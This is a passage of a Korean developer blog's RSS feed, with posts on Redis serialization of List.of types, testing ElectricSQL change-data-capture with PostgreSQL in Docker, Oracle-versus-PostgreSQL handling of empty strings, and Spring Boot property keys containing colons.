&lt;p&gt;그러나, 필요한 타입마다 이렇게 하나씩 만들어서 쓰기엔 너무 번거롭고 귀찮다.&lt;/p&gt;

&lt;h2 id=&quot;해결-key를-set할-때-value를-한번-래핑해서-넣기&quot;&gt;[해결!] key를 set할 때 value를 한번 래핑해서 넣기&lt;/h2&gt;

&lt;p&gt;List.of로 생성된 리스트는 ArrayList로 래핑해서 넣으면 ArrayList로 타입 정보가 들어간다.&lt;/p&gt;

&lt;div class=&quot;language-java highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;&lt;span class=&quot;n&quot;&gt;redisTemplate&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;na&quot;&gt;opsForValue&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;().&lt;/span&gt;&lt;span class=&quot;na&quot;&gt;set&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;s&quot;&gt;&quot;test&quot;&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;,&lt;/span&gt; &lt;span class=&quot;k&quot;&gt;new&lt;/span&gt; &lt;span class=&quot;nc&quot;&gt;ArrayList&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;&amp;lt;&amp;gt;(&lt;/span&gt;&lt;span class=&quot;nc&quot;&gt;List&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;na&quot;&gt;of&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;s&quot;&gt;&quot;1&quot;&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;,&lt;/span&gt;&lt;span class=&quot;s&quot;&gt;&quot;2&quot;&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;,&lt;/span&gt;&lt;span class=&quot;s&quot;&gt;&quot;3&quot;&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;)));&lt;/span&gt;
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;h1 id=&quot;글을-마치며&quot;&gt;글을 마치며&lt;/h1&gt;

&lt;p&gt;&lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;RedisTemplate&amp;lt;String, Object&amp;gt;&lt;/code&gt;를 사용해서 모든 타입의 value를 처리하고자 할 때, 타입 정보가 빠져서 역직렬화가 불가한 클래스들도 일부 있으니 개발 과정에서 set/get을 꼭 해보도록 하자. 글을 마치면서 대표적으로 많이 사용하는 타입에 대해 역직렬화 가능 여부를 표로 정리해두었으니 참고하기 바란다.&lt;/p&gt;

&lt;table&gt;
  &lt;thead&gt;
    &lt;tr&gt;
      &lt;th&gt;역직렬화 가능 여부&lt;/th&gt;
      &lt;th&gt;클래스&lt;/th&gt;
      &lt;th&gt;비고&lt;/th&gt;
    &lt;/tr&gt;
  &lt;/thead&gt;
  &lt;tbody&gt;
    &lt;tr&gt;
      &lt;td&gt;가능&lt;/td&gt;
      &lt;td&gt;ArrayList, HashMap, MyCustomDto, …&lt;/td&gt;
      &lt;td&gt;기본적으로 지원되는 클래스들이며 타입 정보가 같이 저장됨&lt;/td&gt;
    &lt;/tr&gt;
    &lt;tr&gt;
      &lt;td&gt;가능&lt;/td&gt;
      &lt;td&gt;Optional (java.util.Optional)&lt;/td&gt;
      &lt;td&gt;final이고 구조 복잡함 – 일부 Jackson 버전에서 역직렬화 불가 가능성&lt;/td&gt;
    &lt;/tr&gt;
    &lt;tr&gt;
      &lt;td&gt;가능&lt;/td&gt;
      &lt;td&gt;String, Integer, Boolean, Double 등&lt;/td&gt;
      &lt;td&gt;final이지만 단순 타입이라 역직렬화 가능 (Jackson 기본 지원)&lt;/td&gt;
    &lt;/tr&gt;
    &lt;tr&gt;
      &lt;td&gt;가능&lt;/td&gt;
      &lt;td&gt;Enum 타입&lt;/td&gt;
      &lt;td&gt;final이지만 기본적으로 Jackson에서 지원함&lt;/td&gt;
    &lt;/tr&gt;
    &lt;tr&gt;
      &lt;td&gt;불가능&lt;/td&gt;
      &lt;td&gt;List.of(…) → ImmutableCollections.List&lt;/td&gt;
      &lt;td&gt;final 클래스, 타입 정보 빠짐&lt;/td&gt;
    &lt;/tr&gt;
    &lt;tr&gt;
      &lt;td&gt;불가능&lt;/td&gt;
      &lt;td&gt;Map.of(…) → ImmutableCollections.Map&lt;/td&gt;
      &lt;td&gt;final 클래스, 타입 정보 빠짐&lt;/td&gt;
    &lt;/tr&gt;
    &lt;tr&gt;
      &lt;td&gt;불가능&lt;/td&gt;
      &lt;td&gt;Set.of(…) → ImmutableCollections.SetN&lt;/td&gt;
      &lt;td&gt;final 클래스, 타입 정보 빠짐&lt;/td&gt;
    &lt;/tr&gt;
  &lt;/tbody&gt;
&lt;/table&gt;
</description>
        <pubDate>Sun, 24 Aug 2025 00:00:00 +0900</pubDate>
        <link>https://eastglow.github.io//back-end/2025/08/24/Redis-GenericJackson2JsonRedisSerializer-SerializationException.html</link>
        <guid isPermaLink="true">https://eastglow.github.io//back-end/2025/08/24/Redis-GenericJackson2JsonRedisSerializer-SerializationException.html</guid>
        
        
        <category>Back-end</category>
        
      </item>
    
      <item>
        <title>[PostgreSQL] ElectricSQL 맛보기</title>
        <description>&lt;h1 id=&quot;1-electricsql&quot;&gt;1. ElectricSQL?&lt;/h1&gt;

&lt;p&gt;어느날 회사에서 업무를 하다가 팀장님이 잠깐 부르셔서 간 적이 있었다. 화면에는 ElectricSQL이라는 것을 띄워두시고 이것에 대해 한번 간단하게 사전 조사 겸 실제 업무에 활용할 수 있을지 살펴봐달라고 부탁하셨다.&lt;/p&gt;

&lt;p&gt;마침 연말이라 2024년 한해동안 해왔던 업무나 문서 정리를 하던 참이라 급한 업무는 없었고 간단하게 설명해주시는 ElectricSQL이라는 것의 활용 목적, 컨셉 등을 들어보니 재밌겠다 싶어서 찾아보았다.&lt;/p&gt;

&lt;p&gt;간단하게 한줄 요약하자면 PostgreSQL과 &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;Application 간의 Data Sync를 실시간으로 맞춰주는 서드파티앱?&lt;/code&gt;이라고 하면 되려나? 우리가 흔히 아는 CDC의 역할을 하는 것이라고 보면 될 것 같다.&lt;/p&gt;

&lt;p&gt;이것을 어떻게 업무에 활용해봤으면 하는지에 대해 팀장님이 간단하게 말씀해주시길, 현재 글로벌 캐시로 Redis를 사용 중인데 여기저기서 서비스되는 애플리케이션들이 동시에 바라봐야하는 글로벌 캐시 성격의 데이터 말고&lt;/p&gt;

&lt;ul&gt;
  &lt;li&gt;여러 영역에서 공통으로 사용하는 공통코드&lt;/li&gt;
  &lt;li&gt;정말 바뀔 일이 없지만 바뀔 가능성이 있는 상수에 가까운(?) 데이터&lt;/li&gt;
  &lt;li&gt;Redis에 넣어두고 쓰기엔 휘발되어 날아가면 위험한 데이터&lt;/li&gt;
&lt;/ul&gt;

&lt;p&gt;위와 같은 성격의 고정 데이터들을 각 애플리케이션 로컬 캐시 혹은 로컬 저장소(ex. SQLite와 같은 가벼운 로컬 데이터베이스)에 넣어두고 최대한 네트워크 I/O나 외부 통신없이 데이터 정합성을 지키면서도 로컬에서 관리하여 빠르게 조회할 수 있게 할 수 없을까? 라는 고민에서 찾아보게 되었다고 하셨다.&lt;/p&gt;

&lt;p&gt;즉, PostgreSQL 데이터베이스를 사용하면서 동시에 ElectricSQL을 사용하게 되면 아래와 같은 흐름으로 각 애플리케이션의 로컬 데이터 정합성을 유지하게 될 것이라 생각했다.&lt;/p&gt;

&lt;ol&gt;
  &lt;li&gt;PostgreSQL에는 공통코드 테이블 &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;COMMON_CODE&lt;/code&gt;가 있다.&lt;/li&gt;
  &lt;li&gt;k8s 클라우드 환경에서는 하나의 서비스 내에 여러 Pod가 띄워져 있을 수도 있고, 기존의 레거시 환경의 서비스에서는 한 서버에 여러 인스턴스가 띄워져 있을 수도 있다.&lt;/li&gt;
  &lt;li&gt;이러한 환경에서 &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;COMMON_CODE&lt;/code&gt;라는 테이블의 데이터를 모든 인스턴스에서 동일한 데이터를 가지게 하려면 Redis에 데이터를 올려두고 바라보는게 가장 관리가 쉽긴 하나, Redis에 문제가 생겨서 데이터가 날아가면 다시 적재해야하고 그 시간동안은 제대로 된 데이터 조회가 안 될 수도 있다.&lt;/li&gt;
  &lt;li&gt;그렇기에 각 인스턴스에서 독자적으로 로컬 캐시 혹은 로컬 데이터베이스(ex. SQLite)에 &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;COMMON_CODE&lt;/code&gt; 데이터를 가지게 하고 이 인스턴스들은 ElectricSQL을 구독하고 있다가 데이터 변경이 감지되면 로컬 데이터를 Update하는 식이다.&lt;/li&gt;
&lt;/ol&gt;

&lt;p&gt;&lt;img src=&quot;/assets/post/20250202_1.png&quot; alt=&quot;&quot; /&gt;&lt;/p&gt;

&lt;p&gt;위 텍스트를 사진으로 표현하자면 위 사진과 같은 컨셉이 될 것이다. 설명은 거창했지만 결국은 간단한 CDC 역할을 할 녀석이 ElectricSQL이라는 것이다.&lt;/p&gt;

&lt;h1 id=&quot;2-간단하게-docker로-환경을-구성해서-테스트해보자&quot;&gt;2. 간단하게 Docker로 환경을 구성해서 테스트해보자&lt;/h1&gt;

&lt;p&gt;백문이 불여일견이라고 간단하게 Docker를 통해 PostgreSQL, ElectricSQL을 설치해서 테스트해보기로 했다.&lt;/p&gt;

&lt;h2 id=&quot;1-postgresql-세팅&quot;&gt;1) PostgreSQL 세팅&lt;/h2&gt;

&lt;p&gt;ElectricSQL이 지원하는 최소 버전이 14 버전부터라서 PostgreSQL은 14 버전 이상으로 설치해주도록 한다.&lt;/p&gt;

&lt;p&gt;&lt;img src=&quot;/assets/post/20250202_2.png&quot; alt=&quot;&quot; /&gt;&lt;/p&gt;

&lt;ul&gt;
  &lt;li&gt;현재 지원하는 DB는 PostgreSQL 뿐인듯 하다.&lt;/li&gt;
  &lt;li&gt;PostgreSQL 버전은 14 버전 이상이어야 한다.&lt;/li&gt;
  &lt;li&gt;PostgreSQL의 &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;wal_level&lt;/code&gt; 옵션을 &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;logical&lt;/code&gt;로 설정해야한다. (로그 기반의 CDC를 위해)&lt;/li&gt;
&lt;/ul&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;--14버전 이미지 Pull
docker pull postgres:14

--14버전으로 컨테이너 띄우기
docker run -d \
  --name postgresql --network my-network -v pgdata:/var/lib/postgresql/data \
  -e POSTGRES_USER=user \
  -e POSTGRES_PASSWORD=password \
  -e POSTGRES_DB=test \
  -e TZ=Asia/Seoul \
  -p5432:5432\
  postgres:14\
  -c wal_level=logical \
  -c max_replication_slots=4\
  -c max_wal_senders=4
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;&lt;img src=&quot;/assets/post/20250202_3.png&quot; alt=&quot;&quot; /&gt;&lt;/p&gt;

&lt;p&gt;위 명령어가 제대로 동작했다면 컨테이너가 무사히 올라간 것을 볼 수 있을 것이다.&lt;/p&gt;

&lt;p&gt;&lt;img src=&quot;/assets/post/20250202_4.png&quot; alt=&quot;&quot; /&gt;&lt;/p&gt;

&lt;p&gt;그리고 실제 PostgreSQL로 접속해서 test DB에 &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;common_code&lt;/code&gt; 테이블도 생성해주고 데이터도 하나 넣어보았다.&lt;/p&gt;

&lt;h2 id=&quot;2-electricsql-세팅&quot;&gt;2) ElectricSQL 세팅&lt;/h2&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;-- 최신버전 이미지 Pull
docker pull electricsql/electric

-- 이미지로 docker run
docker run --name electric-sql --network my-network -e &quot;DATABASE_URL=postgresql://user:password@postgresql:5432/test&quot; -p 3000:3000 electricsql/electric
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;&lt;img src=&quot;/assets/post/20250202_5.png&quot; alt=&quot;&quot; /&gt;&lt;/p&gt;

&lt;p&gt;ElectricSQL 역시 정상적으로 띄워진 것을 확인할 수 있을 것이다.&lt;/p&gt;

&lt;h2 id=&quot;3-http-api를-호출해보자&quot;&gt;3) HTTP API를 호출해보자&lt;/h2&gt;

&lt;h3 id=&quot;3-1-최초-init-요청&quot;&gt;3-1) 최초 init 요청&lt;/h3&gt;

&lt;p&gt;https://electric-sql.com/docs/api/http#syncing-shapes&lt;br /&gt;
https://electric-sql.com/docs/guides/shapes#subscribing-to-shapes&lt;/p&gt;

&lt;p&gt;&lt;img src=&quot;/assets/post/20250202_6.png&quot; alt=&quot;&quot; /&gt;&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;GET http://localhost:3000/v1/shape?table=common_code&amp;amp;offset=-1
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;
&lt;ul&gt;
  &lt;li&gt;이 요청을 최초에 해줌으로써 “내가 ElectricSQL을 통해서 PostgreSQL의 특정 Shape(데이터 모델을 뜻하는 듯하다.)을 구독하겠다.”를 알리는 의미로 보인다.&lt;/li&gt;
  &lt;li&gt;즉, table명이 common_code이고 offset이 -1(최초 요청)인 shape를 조회하겠다는 뜻을 가지고 있다.&lt;/li&gt;
&lt;/ul&gt;

&lt;p&gt;&lt;img src=&quot;/assets/post/20250202_7.png&quot; alt=&quot;&quot; /&gt;&lt;/p&gt;

&lt;p&gt;호출에 성공했다면 위와 같은 response를 볼 수 있을 것이다.&lt;/p&gt;

&lt;h3 id=&quot;3-2-이후-변경되는-데이터-가져오기&quot;&gt;3-2) 이후 변경되는 데이터 가져오기&lt;/h3&gt;

&lt;p&gt;이후 변경 데이터를 가져오는건 Long Polling 롱 폴링 방식으로 구현하라고 가이드가 되어 있는데 이때 호출하는 API는 아래와 같다.&lt;/p&gt;

&lt;p&gt;&lt;img src=&quot;/assets/post/20250202_8.png&quot; alt=&quot;&quot; /&gt;&lt;/p&gt;

&lt;p&gt;http://localhost:3000/v1/shape?table=common_code&amp;amp;live=true&amp;amp;offset=0_0&amp;amp;handle=44926195-1738486878772&lt;/p&gt;

&lt;p&gt;맨 뒤에 붙는 handle은 위에서 호출했던 최초 /shape 요청의 response에 담겨있는 header &amp;gt; electric-handle 값을 사용해서 호출하면 된다. offset은 제일 처음엔 그냥 0_0으로 호출하고 그다음부터는 받은 response의 제일 마지막 offset값으로 호출하면 된다.&lt;/p&gt;

&lt;p&gt;&lt;img src=&quot;/assets/post/20250202_9.png&quot; alt=&quot;&quot; /&gt;&lt;/p&gt;
&lt;ul&gt;
  &lt;li&gt;위 사진 기준으로는 handle 값은 &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;44926195-1738486878772&lt;/code&gt;가 된다.&lt;/li&gt;
&lt;/ul&gt;

&lt;h4 id=&quot;응답을-기다리는-동안-변경된-데이터가-없는-경우&quot;&gt;응답을 기다리는 동안 변경된 데이터가 없는 경우&lt;/h4&gt;

&lt;p&gt;위 URL로 호출해보면 아래와 같이 204 No Content를 받아볼 수 있을 것이다. 왜냐면 응답을 기다리는 동안엔 데이터가 변경된게 없기 때문이다.&lt;/p&gt;

&lt;p&gt;&lt;img src=&quot;/assets/post/20250202_10.png&quot; alt=&quot;&quot; /&gt;&lt;/p&gt;

&lt;h4 id=&quot;응답을-기다리는-동안-변경된-데이터가-있는-경우&quot;&gt;응답을 기다리는 동안 변경된 데이터가 있는 경우&lt;/h4&gt;

&lt;p&gt;호출을 한 뒤 응답을 기다리는 동안 데이터를 새로 insert 해보았다. 그럼 응답을 기다리다가 바로 응답을 받아서 뱉어내는 모습을 볼 수 있을 것이다.&lt;/p&gt;

&lt;p&gt;&lt;img src=&quot;/assets/post/20250202_11.png&quot; alt=&quot;&quot; /&gt;&lt;/p&gt;

&lt;p&gt;만약 변경된 데이터를 받았다면 그 다음 호출부터는 offset 파라미터를 이전 response에 있는 header의 electric-offset을 사용해서 새로운 호출을 하고 다시 Long Polling 응답을 기다리면 된다.&lt;/p&gt;

&lt;p&gt;(offset 파라미터의 의미가 “이 offset 이후에 변경된 데이터가 있는지 감지해라”라는 의미인거 같다.)&lt;/p&gt;

&lt;h1 id=&quot;3-마무리&quot;&gt;3. 마무리&lt;/h1&gt;

&lt;p&gt;그래서 현재 업무에 쓰고 있냐? 라고 묻는다면 그렇지 않다. 도입을 보류한 이유가 몇가지 있었는데,&lt;/p&gt;

&lt;ol&gt;
  &lt;li&gt;현재 서비스에 사용하고 있는 PostgreSQL 버전은 12 버전대 (이 이유가 가장 크다.)&lt;/li&gt;
  &lt;li&gt;아직 Java, Spring과 관련된 라이브러리나 지원이 전무한 것으로 보인다. HTTP API를 가지고 Long Polling 방식으로 Data Sync를 직접 구현해야한다. (=배보다 배꼽이 커질 것 같다.)&lt;/li&gt;
  &lt;li&gt;이럴거면 그냥 Kafka 커넥터를 이용하여 CDC를 구성하는게 더 낫지 않을까…라는 의문이 들었다.&lt;/li&gt;
&lt;/ol&gt;

&lt;p&gt;결국엔 도입 검토를 위한 사전 조사 정도만 가볍게 하게 된 셈이고 현재 업무 도입은 무한정 보류해둔 상태이다. (아마도 안 하지 않을까?)&lt;/p&gt;

&lt;p&gt;그래도 나름 흥미로운 녀석이라 글로 남겨두면 언젠가 또 기억나서 써먹어보지 않을까 해서 남겨둔다. 가벼운 용도의 CDC 목적으로 구성하기엔 괜찮은 녀석 같다.&lt;/p&gt;
</description>
        <pubDate>Sun, 02 Feb 2025 00:00:00 +0900</pubDate>
        <link>https://eastglow.github.io//database/2025/02/02/PostgreSQL-ElectricSQL-%EB%A7%9B%EB%B3%B4%EA%B8%B0.html</link>
        <guid isPermaLink="true">https://eastglow.github.io//database/2025/02/02/PostgreSQL-ElectricSQL-%EB%A7%9B%EB%B3%B4%EA%B8%B0.html</guid>
        
        
        <category>Database</category>
        
      </item>
    
      <item>
        <title>[PostgreSQL] Oracle vs PostgreSQL 빈 문자열에 대한 NULL 처리 차이</title>
        <description>&lt;h1 id=&quot;1-들어가며&quot;&gt;1. 들어가며&lt;/h1&gt;

&lt;p&gt;Oracle을 메인으로 쓰던 애플리케이션에 있던 SELECT 쿼리를 다른 PostgreSQL 메인의 애플리케이션으로 옮겨오던 작업을 하고 있었다.&lt;/p&gt;

&lt;p&gt;당연하게도 Oracle 쪽과 데이터가 동일한 조건에서 동일하게 나오는지 검증해보는 작업이 있었고 그 과정에서 특정 조건의 경우 두 DB 기반의 애플리케이션이 서로 다른 결과값을 리턴하게 되어서 살펴보게 되었다.&lt;/p&gt;

&lt;p&gt;원인을 알고보니 정말 간단하고 기본적인 내용이었는데 평소에는 Oracle을 메인으로 다루고 있다보니 PostgreSQL 기반의 애플리케이션에서 쿼리를 짤 때는 크게 생각 안 하고 있던 부분이라 리마인드 겸 글을 남겨본다.&lt;/p&gt;

&lt;h1 id=&quot;2-원인은&quot;&gt;2. 원인은?&lt;/h1&gt;

&lt;p&gt;Oracle과 PostgreSQL 두 DB 간의 빈 문자열 처리 방식 차이에서 오는 문제였다.&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;-- Oracle
AND     (
                :value IS NULL
            OR  (:value = &apos;Y&apos; AND A.COL1 LIKE &apos;TEST%&apos;)
        )
 
-- PostgreSQL
and     (
                :value is null
            or  (:value = &apos;Y&apos; and a.col1 like &apos;TEST%&apos;)
        )
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;정말 간단한 조건식인데 value에 따라서 &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;is null&lt;/code&gt; 조건을 타고 끝나거나, 아니면 그 다음 &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;or&lt;/code&gt; 조건을 타게 되는 식이다.&lt;/p&gt;

&lt;p&gt;여기서 문제는 무엇이었을까? 만약 value에 빈 문자열이 들어오게 되면 Oracle과 PostgreSQL은 서로 다른 조건을 타게 된다는 것이다.&lt;/p&gt;

&lt;h2 id=&quot;oracle의-빈-문자열-처리&quot;&gt;Oracle의 빈 문자열 처리&lt;/h2&gt;

&lt;p&gt;&lt;img src=&quot;/assets/post/20241230_1.png&quot; alt=&quot;&quot; /&gt;&lt;/p&gt;
&lt;ul&gt;
  &lt;li&gt;Oracle에서는 빈 문자열(‘‘)을 NULL과 동일하게 취급&lt;/li&gt;
  &lt;li&gt;따라서 ‘’ IS NULL은 Oracle에서 TRUE로 평가됨&lt;/li&gt;
&lt;/ul&gt;

&lt;h2 id=&quot;postgresql의-빈-문자열-처리&quot;&gt;PostgreSQL의 빈 문자열 처리&lt;/h2&gt;

&lt;p&gt;&lt;img src=&quot;/assets/post/20241230_2.png&quot; alt=&quot;&quot; /&gt;&lt;/p&gt;
&lt;ul&gt;
  &lt;li&gt;PostgreSQL에서는 빈 문자열(‘‘)을 단순한 비어있는 문자열로 간주하며, NULL과 동일하게 취급하지 않음&lt;/li&gt;
  &lt;li&gt;따라서 ‘’ IS NULL은 PostgreSQL에서 FALSE로 평가됨&lt;/li&gt;
&lt;/ul&gt;

&lt;h1 id=&quot;3-그럼-어떻게-써야할까&quot;&gt;3. 그럼 어떻게 써야할까?&lt;/h1&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;and     (
                nullif(:value, &apos;&apos;) is null
            or  (:value = &apos;Y&apos; and a.col1 like &apos;TEST%&apos;)
        )
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;위와 같이 nullif를 통해 처리하면 된다. nullif는 :value와 빈 문자열(‘‘)이 같다면 NULL을 반환하고 아니라면 :value를 그대로 반환한다.&lt;/p&gt;

&lt;ul&gt;
  &lt;li&gt;:value가 NULL이라면? NULL이 그대로 반환되어 &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;is null&lt;/code&gt; 조건을 충족한다.&lt;/li&gt;
  &lt;li&gt;:value가 빈 문자열(‘‘)이라면? :value와 빈 문자열(‘‘)이 서로 같기 때문에 NULL이 반환되어 &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;is null&lt;/code&gt; 조건을 충족한다.&lt;/li&gt;
  &lt;li&gt;:value가 다른 문자열이라면? 빈 문자열이 아니기 때문에 해당 문자열이 그대로 반환되고 or 뒤의 조건을 체크하게 된다. 여기서 Y라는 문자가 들어왔다면 &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;a.col1 like&lt;/code&gt; 조건도 충족하게 된다.&lt;/li&gt;
&lt;/ul&gt;
</description>
        <pubDate>Mon, 30 Dec 2024 00:00:00 +0900</pubDate>
        <link>https://eastglow.github.io//database/2024/12/30/PostgreSQL-Oracle-vs-PostgreSQL-%EB%B9%88-%EB%AC%B8%EC%9E%90%EC%97%B4%EC%97%90-%EB%8C%80%ED%95%9C-NULL-%EC%B2%98%EB%A6%AC-%EC%B0%A8%EC%9D%B4.html</link>
        <guid isPermaLink="true">https://eastglow.github.io//database/2024/12/30/PostgreSQL-Oracle-vs-PostgreSQL-%EB%B9%88-%EB%AC%B8%EC%9E%90%EC%97%B4%EC%97%90-%EB%8C%80%ED%95%9C-NULL-%EC%B2%98%EB%A6%AC-%EC%B0%A8%EC%9D%B4.html</guid>
        
        
        <category>Database</category>
        
      </item>
    
      <item>
        <title>[Java] Spring Boot에서 Property Key 처리 방식으로 겪은 문제</title>
        <description>&lt;h1 id=&quot;1-들어가며&quot;&gt;1. 들어가며&lt;/h1&gt;

&lt;p&gt;Spring Boot와 캐시는 뗼레야 뗼 수 없는 사이인데 그 중에서도 회사에서는 Redis를 메인으로 쓰고 있다. 그러다보니 Redis와 관련된 커스터마이징이 많은 편이고 그것을 별도의 Auto Configuration으로 만들어서 설정해둔 application yml의 값에 따라 필요한 부분만 자동으로 초기화되도록 해놓고 쓰고 있다.&lt;/p&gt;

&lt;p&gt;대표적으로 각 캐시키 별로 설정하는 TTL 세팅 로직이 그것인데 이 TTL 세팅 로직을 처음 만들 때 있었던 문제를 하나 써보려고 한다.&lt;/p&gt;

&lt;h1 id=&quot;2-property-key&quot;&gt;2. Property Key&lt;/h1&gt;

&lt;p&gt;application yml(or properties)에는 애플리케이션과 관련된 수많은 property가 있는데 보통은 key명을 my-name이라거나 name과 같이 하이픈 혹은 단일 단어로 쓰곤 했다.&lt;/p&gt;

&lt;p&gt;그런데 Redis TTL 관련된 커스터마이징 로직을 만들다보니 우리팀의 캐시키 규칙은 “계층별 구분은 콜론(:)으로 하자”였고 그러다보니 TTL의 Property 조합은 &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;캐시키: Duration&lt;/code&gt;과 같이 되었다.&lt;/p&gt;

&lt;p&gt;&lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;my:key: 60s&lt;/code&gt;&lt;/p&gt;

&lt;p&gt;위 예시에서는 캐시키가 &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;my:key&lt;/code&gt;, TTL은 &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;60s&lt;/code&gt;이 되는 것이다.&lt;/p&gt;

&lt;p&gt;그럼 저것을 받아주는 Java Properties Class에서는 어떻게 해줬을까? 간단하게 &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;Map&amp;lt;String, Duration&amp;gt;&lt;/code&gt; 형태로 받아주면 됐다.&lt;/p&gt;

&lt;h2 id=&quot;applicationyml&quot;&gt;application.yml&lt;/h2&gt;
&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;test:  
  data:  
    my:key: 60s
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;h2 id=&quot;testpropertiesjava&quot;&gt;TestProperties.java&lt;/h2&gt;
&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;@Getter  
@Setter  
@ConfigurationProperties(prefix = &quot;test&quot;)  
public class TestProperties {  
  
    private Map&amp;lt;String, Duration&amp;gt; data = new HashMap&amp;lt;&amp;gt;();  
}
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;이때까지만 해도 그냥 잘 작동할 줄 알았다. 그런데 막상 다 해놓고 앱을 띄워보니 이상하게 &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;my:key&lt;/code&gt;이 아니라 &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;mykey&lt;/code&gt;로 property가 초기화되는 것이었다. 실제로 디버깅을 해봐도 TestProperties엔 &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;mykey&lt;/code&gt;가 들어와있었다.&lt;/p&gt;

&lt;p&gt;돌이켜보면 application yml에서는 계층 구분을 콜론(:)으로 하고 있었기 때문에 이런 특수문자는 Property의 이름으로 쓸 수 없을거란 생각을 해볼 수 있었을텐데 이때 당시엔 TTL 세팅이 계속 안 되길래 다른데서 자꾸 원인을 찾고 있었다.&lt;/p&gt;

&lt;p&gt;&lt;img src=&quot;/assets/post/20241230_3.png&quot; alt=&quot;&quot; /&gt;&lt;/p&gt;

&lt;p&gt;이렇듯 한참이나 다른데서 삽질을 하고나서야 TestProperties에 값 자체가 애초에 잘못 세팅되고 있다는 것을 발견하게 되었고 이곳저곳 찾다보니 도움이 되는 글을 여럿 볼 수 있었다.&lt;/p&gt;

&lt;h2 id=&quot;참고&quot;&gt;참고&lt;/h2&gt;

&lt;blockquote&gt;
  &lt;p&gt;https://docs.spring.io/spring-boot/reference/features/external-config.html#features.external-config.typesafe-configuration-properties.relaxed-binding
https://artofcode.wordpress.com/2020/10/29/special-characters-in-a-key-in-spring-boot-yaml-file/
https://stackoverflow.com/questions/51289856/spring-application-properties-ignoring-slashes-in-strings&lt;br /&gt;
https://github.com/spring-projects/spring-boot/issues/11386&lt;/p&gt;
&lt;/blockquote&gt;

&lt;h1 id=&quot;3-그럼-어떻게-써야할까&quot;&gt;3. 그럼 어떻게 써야할까?&lt;/h1&gt;

&lt;p&gt;나처럼 굳이 써야겠다면 방법은 있었다. 바로 &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;&apos;[]&apos;&lt;/code&gt;로 묶어주면 되는 것이었다.&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;test:
  data:
    &apos;[my:key]&apos;: 60s
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;
&lt;p&gt;&lt;img src=&quot;/assets/post/20241230_4.png&quot; alt=&quot;&quot; /&gt;&lt;/p&gt;

